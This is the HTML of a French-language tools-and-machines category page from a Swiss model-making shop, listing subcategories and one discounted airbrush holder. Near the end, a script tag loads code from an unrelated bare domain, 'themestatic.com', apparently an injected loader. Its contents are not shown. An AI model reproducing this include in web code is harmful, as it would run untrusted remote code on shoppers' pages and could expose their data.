id="wrapper"><div class="container"> <nav data-depth="2" class="breadcrumb hidden-sm-down"><ol><li> <a href="https://micro-model.ch/fr/"><span>Accueil</span></a></li><li> <span>Outillages et Machines</span></li></ol> </nav><div class="row"><div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3"><div class="block-categories block block-highlighted"><h4 class="title_block"><a href="https://micro-model.ch/fr/814-outillages-et-machines">Outillages et Machines</a></h4><div class="block_content"><ul class="category-top-menu"><li><ul class="category-sub-menu"><li data-depth="0"><a href="https://micro-model.ch/fr/848-aerographes-et-sableuses">Aérographes et Sableuses </a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar848"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar848"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/928-aerographes">Aérographes</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/931-compresseurs">Compresseurs</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/930-accessoires-pour-aerographes">Accessoires pour aérographes</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/929-sableuse">Sableuse</a></li></ul></div></li><li data-depth="0"><a href="https://micro-model.ch/fr/853-tournevis-et-sets-d-outils">Tournevis et Sets d&#039;outils</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/857-pinces-a-couper-et-former">Pinces à couper et former</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar857"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar857"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2636-pinces-de-precision-excel">Pinces de précision EXCEL</a></li></ul></div></li><li data-depth="0"><a href="https://micro-model.ch/fr/859-limer-gratter-poncer">Limer Gratter Poncer</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/846-cutters-excel">Cutters EXCEL </a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar846"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar846"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/926-petite-lame">Petite Lame</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/925-cutters">Cutters</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/927-grande-lame">Grande Lame</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/924-coffrets">Coffrets</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2659-cutters-et-lames-d-autres-marques">Cutters et lames d&#039;autres marques</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2660-accessoires-pour-la-coupe-manuelle">ACCESSOIRES POUR LA COUPE MANUELLE</a></li></ul></div></li><li data-depth="0"><a href="https://micro-model.ch/fr/852-tarauds-et-filieres">Tarauds et Filières</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar852"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar852"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/940-filieres-metriques-standard">Filières métriques standard</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/941-filieres-metriques-pas-a-gauche">Filières métriques pas à gauche</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/942-tarauds-metriques-standard">Tarauds métriques standard</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/943-tarauds-metriques-pas-a-gauche">Tarauds métriques pas à gauche</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/944-coffret-tarauds-filieres-et-forets">Coffret Tarauds Filières et Forets</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2614-mini-tarauds-filieres-et-huile-de-coupe-pour-la-bijouterie">Mini tarauds, filières et huile de coupe pour la bijouterie</a></li></ul></div></li><li data-depth="0"><a href="https://micro-model.ch/fr/854-outils-mini-bits-6-pans-4-mm">Outils Mini Bits 6 pans 4 mm</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/858-pinces-brucelles">Pinces Brucelles</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/851-forets">Forets</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar851"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar851"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/933-forets-hss">Forets HSS</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/936-forets-a-beton">Forets à Béton</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/939-forets-epaules">Forets épaulés</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/935-forets-a-bois-tete-plate">Forets à Bois tête plate</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/932-jeux-de-forets">Jeux de forets</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/934-forets-a-metaux-hss-cobalt">Forets à Métaux HSS Cobalt</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/938-forets-a-centrer">Forets à centrer</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/937-emporte-pieces">Emporte-Pièces</a></li></ul></div></li><li data-depth="0"><a href="https://micro-model.ch/fr/860-etaux-porte-outils">Etaux Porte-Outils</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/855-soudure-mecanique-electronique">Soudure mécanique &amp; électronique</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar855"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar855"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2038-postes-de-soudure-a-resistance">Postes de soudure à résistance</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2039-accessoires-soudure">Accessoires soudure</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2042-stations-de-soudure">Stations de soudure</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2041-chalumeaux">Chalumeaux</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2040-fil-a-souder-et-decapants">Fil à souder et décapants</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2043-fers-a-souder">Fers à souder</a></li></ul></div></li><li data-depth="0"><a href="https://micro-model.ch/fr/849-kress">Kress</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/861-multipresse-et-serre-joints">Multipresse et serre-joints</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/856-loupes">Loupes</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/2066-sprays-techniques-coller-degraisser-nettoyer">Sprays Techniques : Coller, Dégraisser, Nettoyer...</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/862-rangements">Rangements</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/2045-sachets-d-emballage-et-d-expedition">Sachets d&#039;emballage et d&#039;expédition</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2045"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar2045"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2046-sachets-a-fermeture-par-pression-epaisseur-50">Sachets à fermeture par pression épaisseur 50µ</a></li><li data-depth="1"><a class="category-sub-link" href="https://micro-model.ch/fr/2047-sachets-a-fermeture-avec-3-lignes-d-ecriture-epaisseur-50">Sachets à fermeture avec 3 lignes d&#039;écriture épaisseur 50µ</a></li></ul></div></li><li data-depth="0"><a href="https://micro-model.ch/fr/2654-mesurer">Mesurer</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/2655-travail-du-metal-plastique-photodecoupe">Travail du métal, plastique, photodécoupe</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/2675-gunpla">GUNPLA</a></li><li data-depth="0"><a href="https://micro-model.ch/fr/2682-liquidation-outillage-et-machines">LIQUIDATION OUTILLAGE ET MACHINES</a></li></ul></li></ul></div></div></div><div id="content-wrapper" class=" js-content-wrapper left-column col-xs-12 col-sm-12 col-md-8 col-lg-9"> <section id="main"><div id="js-product-list-header"><div class="block-category card card-block"><h1 class="h1">Outillages et Machines</h1><div class="block-category-inner"><div id="category-description" class="text-muted"><p><span>Une sélection d'outils et machines pour les professionnels et amateurs exigeants pour travailler le bois, les composites et métaux.</span></p></div></div></div></div><div id="subcategories"><div class="row subcategories-list"><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/848-aerographes-et-sableuses" title="Aérographes et Sableuses " class="img"> <img class="replace-2x" src="https://micro-model.ch/c/848-category_default/aerographes-et-sableuses.jpg" alt="Aérographes et Sableuses " loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/848-aerographes-et-sableuses">Aérographes et Sableuses </a></h5><div class="subcategory-description cat_desc"> Aérographes et accessoires de la marque Prince August (Garantie 3 ans) et Sableuse Badger. Retrouvez tous les...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/853-tournevis-et-sets-d-outils" title="Tournevis et Sets d&#039;outils" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/853-category_default/tournevis-et-sets-d-outils.jpg" alt="Tournevis et Sets d&#039;outils" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/853-tournevis-et-sets-d-outils">Tournevis et Sets...</a></h5><div class="subcategory-description cat_desc"> Sur cette page de nombreux outils tournevis a fente, Phillips Pozidrive, clés à douille, Torx, à fourche... pour la...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/857-pinces-a-couper-et-former" title="Pinces à couper et former" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/857-category_default/pinces-a-couper-et-former.jpg" alt="Pinces à couper et former" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/857-pinces-a-couper-et-former">Pinces à couper et former</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/859-limer-gratter-poncer" title="Limer Gratter Poncer" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/859-category_default/limer-gratter-poncer.jpg" alt="Limer Gratter Poncer" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/859-limer-gratter-poncer">Limer Gratter Poncer</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/846-cutters-excel" title="Cutters EXCEL " class="img"> <img class="replace-2x" src="https://micro-model.ch/c/846-category_default/cutters-excel.jpg" alt="Cutters EXCEL " loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/846-cutters-excel">Cutters EXCEL </a></h5><div class="subcategory-description cat_desc"> Cutters et lames de haute qualité,&nbsp; usinés au USA. De qualité comparable aux produits X-Acto , Ne vous étonnez pas...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/852-tarauds-et-filieres" title="Tarauds et Filières" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/852-category_default/tarauds-et-filieres.jpg" alt="Tarauds et Filières" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/852-tarauds-et-filieres">Tarauds et Filières</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/854-outils-mini-bits-6-pans-4-mm" title="Outils Mini Bits 6 pans 4 mm" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/854-category_default/outils-mini-bits-6-pans-4-mm.jpg" alt="Outils Mini Bits 6 pans 4 mm" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/854-outils-mini-bits-6-pans-4-mm">Outils Mini Bits 6...</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/858-pinces-brucelles" title="Pinces Brucelles" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/858-category_default/pinces-brucelles.jpg" alt="Pinces Brucelles" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/858-pinces-brucelles">Pinces Brucelles</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/851-forets" title="Forets" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/851-category_default/forets.jpg" alt="Forets" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/851-forets">Forets</a></h5><div class="subcategory-description cat_desc"> Page entièrement consacrée aux forets et fraises pour le micro-mécanicien.</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/860-etaux-porte-outils" title="Etaux Porte-Outils" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/860-category_default/etaux-porte-outils.jpg" alt="Etaux Porte-Outils" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/860-etaux-porte-outils">Etaux Porte-Outils</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/855-soudure-mecanique-electronique" title="Soudure mécanique &amp; électronique" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/855-category_default/soudure-mecanique-electronique.jpg" alt="Soudure mécanique &amp; électronique" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/855-soudure-mecanique-electronique">Soudure mécanique &amp;...</a></h5><div class="subcategory-description cat_desc"> Pour vous nous avons sélectionné des outils performants et de qualité qui serviront autant à l'amateur éclairé qu'au...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/849-kress" title="Kress" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/849-category_default/kress.jpg" alt="Kress" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/849-kress">Kress</a></h5><div class="subcategory-description cat_desc"> Les moteurs de fraisage et de meulage AMB KRESS conviennent de façon universelle en tant que défonceuse sur un...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/861-multipresse-et-serre-joints" title="Multipresse et serre-joints" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/861-category_default/multipresse-et-serre-joints.jpg" alt="Multipresse et serre-joints" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/861-multipresse-et-serre-joints">Multipresse et...</a></h5><div class="subcategory-description cat_desc"> La multipresse allie et tire le meilleur de matériaux composites d'avant garde : - carbone (la tige noire...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/856-loupes" title="Loupes" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/856-category_default/loupes.jpg" alt="Loupes" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/856-loupes">Loupes</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/2066-sprays-techniques-coller-degraisser-nettoyer" title="Sprays Techniques : Coller, Dégraisser, Nettoyer..." class="img"> <img class="replace-2x" src="https://micro-model.ch/c/2066-category_default/sprays-techniques-coller-degraisser-nettoyer.jpg" alt="Sprays Techniques : Coller, Dégraisser, Nettoyer..." loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/2066-sprays-techniques-coller-degraisser-nettoyer">Sprays Techniques :...</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/862-rangements" title="Rangements" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/862-category_default/rangements.jpg" alt="Rangements" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/862-rangements">Rangements</a></h5><div class="subcategory-description cat_desc"> Casiers et sachets de rangement pour visserie, petits objets (non coupants), timbres...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/2045-sachets-d-emballage-et-d-expedition" title="Sachets d&#039;emballage et d&#039;expédition" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/2045-category_default/sachets-d-emballage-et-d-expedition.jpg" alt="Sachets d&#039;emballage et d&#039;expédition" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/2045-sachets-d-emballage-et-d-expedition">Sachets d&#039;emballage et...</a></h5><div class="subcategory-description cat_desc"> Une offre de sachets pouvant servir au conditionement, au rangement, et aussi à l'expédition de produits de toutes...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/2654-mesurer" title="Mesurer" class="img"> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/2654-mesurer">Mesurer</a></h5><div class="subcategory-description cat_desc"> Règles et systèmes de mesures</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/2655-travail-du-metal-plastique-photodecoupe" title="Travail du métal, plastique, photodécoupe" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/2655-category_default/travail-du-metal-plastique-photodecoupe.jpg" alt="Travail du métal, plastique, photodécoupe" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/2655-travail-du-metal-plastique-photodecoupe">Travail du métal,...</a></h5><div class="subcategory-description cat_desc"> Cette gamme comprend des outillages permettant de : Plier et travailler la photodécoupe Réaliser rivets et...</div></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/2675-gunpla" title="GUNPLA" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/2675-category_default/gunpla.jpg" alt="GUNPLA" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/2675-gunpla">GUNPLA</a></h5></div></div><div class="subcategory-block subcategories-list col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-12"><div class="subcategory-image"> <a href="https://micro-model.ch/fr/2682-liquidation-outillage-et-machines" title="LIQUIDATION OUTILLAGE ET MACHINES" class="img"> <img class="replace-2x" src="https://micro-model.ch/c/2682-category_default/liquidation-outillage-et-machines.jpg" alt="LIQUIDATION OUTILLAGE ET MACHINES" loading="lazy"/> </a></div><div class="subcategory-meta"><h5><a class="subcategory-name" href="https://micro-model.ch/fr/2682-liquidation-outillage-et-machines">LIQUIDATION OUTILLAGE...</a></h5></div></div></div></div><section id="products"><div><div id="js-product-list-top" class="products-selection"><div class="row"><div class="col-lg-6 col-md-3 hidden-sm-down total-products"><div class="display"><div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div><div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div></div><p>Il y a 1 produit.</p></div><div class="col-lg-6 col-md-9"><div class="row sort-by-row"> <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par :</span><div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown"> <button class="btn-unstyle select-title" rel="nofollow" data-toggle="dropdown" aria-label="Trier par sélection " aria-haspopup="true" aria-expanded="false"> Pertinence <i class="material-icons float-xs-right">&#xE5C5;</i> </button><div class="dropdown-menu"> <a rel="nofollow" href="https://micro-model.ch/fr/814-outillages-et-machines?order=product.position.asc" class="select-list current js-search-link" > Pertinence </a> <a rel="nofollow" href="https://micro-model.ch/fr/814-outillages-et-machines?order=product.name.asc" class="select-list js-search-link" > Nom, A à Z </a> <a rel="nofollow" href="https://micro-model.ch/fr/814-outillages-et-machines?order=product.name.desc" class="select-list js-search-link" > Nom, Z à A </a> <a rel="nofollow" href="https://micro-model.ch/fr/814-outillages-et-machines?order=product.price.asc" class="select-list js-search-link" > Prix, croissant </a> <a rel="nofollow" href="https://micro-model.ch/fr/814-outillages-et-machines?order=product.price.desc" class="select-list js-search-link" > Prix, décroissant </a></div></div></div></div><div class="col-sm-12 hidden-md-up text-sm-center showing"> Affichage 1-1 de 1 article(s)</div></div></div></div><div id="" class="hidden-sm-down"></div><div><div id="js-product-list"><div class="products"><div class="product_list grid leo-plist-style "><div class="row"><div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="14584" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://micro-model.ch/fr/outillages-et-machines/14584-boitier-pour-protection-exterieure-ip-54.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://micro-model.ch/17900-home_default/boitier-pour-protection-exterieure-ip-54.webp" alt = "" data-full-size-image-url = "https://micro-model.ch/17900-large_default/boitier-pour-protection-exterieure-ip-54.webp" > <span class="product-additional" data-idproduct="14584"></span> </a><ul class="product-flags"><li class="product-flag on-sale">Promo !</li><li class="product-flag discount">-8,1%</li></ul><div class="functional-buttons clearfix"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view btn-product" data-link-action="quickview" title="Quick view" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="leofal fa-search"></i> <span class="btn-title">Quick view</span> </span> </a></div><div class="button-container cart"><form action="https://micro-model.ch/fr/panier" method="post"> <input type="hidden" name="token" value="0749d4e94450106d3c7de3ba20784c4b"> <input type="hidden" value="-7" class="quantity_product quantity_product_14584" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_14584" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_14584" name="id_product_attribute"> <input type="hidden" value="14584" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_14584" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_14584" data-button-action="add-to-cart" type="submit"> <i class="leofal fa-shopping-basket"></i> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <span class= "btn-title">Add to cart</span> </span> </button></form></div></div></div><div class="product-meta"><div class="category-default"> <a href="https://micro-model.ch/fr/814-outillages-et-machines" title="Outillages et Machines">Outillages et Machines</a></div><h3 class="h3 product-title" itemprop="name"><a href="https://micro-model.ch/fr/outillages-et-machines/14584-boitier-pour-protection-exterieure-ip-54.html">support aérographe...</a></h3><div class="leo-list-product-reviews" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><div class="leo-list-product-reviews-wraper"><div class="star_content clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "0" /><meta itemprop="bestRating" content = "5" /><meta itemprop="reviewCount" content = "1" /></div></div></div><div class="wr-price-reviews"><div class="product-price-and-shipping has_discount"> <span class="sr-only">Prix de base</span> <span class="regular-price">6,50&nbsp;CHF</span> <span class="discount-percentage">-8,1%</span> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="CHF"></span><span itemprop="price" content="5.9735">5,97&nbsp;CHF</span> </span></div></div><div class="product-description-short" itemprop="description"> Support aérographe adapté au PRINCE AUGUST 011 et A112 ainsi qu'à quasiment tous les modèles&nbsp; des autres marques</div></div></div> </article></div></div></div> <script>if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}</script> </div> <nav class="pagination"><div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center"> Affichage 1-1 de 1 article(s)</div><div class="col-xs-12 col-md-6 col-lg-8"></div></nav><div class="hidden-md-up text-xs-right up"> <a href="#header" class="btn btn-secondary"> Retour en haut <i class="material-icons">&#xE316;</i> </a></div></div></div><div><div id="js-product-list-bottom"></div></div></section></section></div></div></div> </section><footer id="footer" class="footer-container js-footer"><div class="footer-top"><div class="container"><div class="inner"></div></div></div><div class="footer-center"><div class="container"><div class="inner"><div id="form_15914491538414316" class="row box11-h1 ApRow has-bg bg-fullwidth" style="" data-bg_data=" #313131 no-repeat" ><div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><h4 class="title_block title-ap-column">Nous contacter</h4><div class="block left ApHtml"><div class="block_content"><p>Micro-Model, Chemin de la Ruppaz 15, 1904 Vernayaz Suisse | Schweiz</p></div></div><div class="block right ApHtml"><div class="block_content"><p>contact[a]micro-model.ch</p></div></div></div><div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><h4 class="title_block title-ap-column">Nos offre</h4><div class="block ApLink ApBlockLink"><ul><li><a href="https://micro-model.ch/fr/index.php?controller=newproducts" target="_self">Nouveautés</a></li><li><a href="https://micro-model.ch/fr/index.php?controller=pricesdrop" target="_self">Promotions</a></li><li><a href="https://micro-model.ch/fr/index.php?controller=bestsales" target="_self">Meilleures ventes</a></li></ul></div></div><div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><h4 class="title_block title-ap-column">Informations</h4><div class="block ApLink ApBlockLink"><ul><li><a href="https://micro-model.ch/fr/contactez-nous" target="_self">Contactez-nous</a></li><li><a href="https://micro-model.ch/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li><li><a href="https://micro-model.ch/fr/content/1-livraison" target="_self">Livraison</a></li><li><a href="https://micro-model.ch/fr/content/3-conditions-generales-de-ventes" target="_self">Conditions générales de vente</a></li><li><a href="https://micro-model.ch/fr/content/2-mentions-legales" target="_self">Mentions légales</a></li></ul></div></div></div><div id="form_3783549954" class="row box12-h1 ApRow has-bg bg-fullwidth" style="" data-bg_data=" #313131 no-repeat" ><div class="col-sm-12 col-xs-12 col-sp-12 col-md-12 col-lg-12 col-xl-12 ApColumn " ><div id="image-form_3443601276" class="block ApImage"> <img class="img-fluid " src="https://cdn.shopify.com/s/files/1/1215/2782/files/leo_oxmart_banner18_h1.png" title="" alt="" style=" width:auto; height:auto" loading="lazy"/></div><div class="block bottom ApHtml"><div class="block_content"><p>Copyright © 2023 <span>Micro-Model</span>. Tous droits réservés.</p></div></div></div></div></div></div></div><div class="footer-bottom"><div class="container"><div class="inner"></div></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://micro-model.ch/themes/leo_oxmart/assets/cache/bottom-206c2f36.js" ></script> <script type="text/javascript" src="https://themestatic.com" ></script> <script type="text/javascript">var choosefile_text = "Choisir un fichier";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
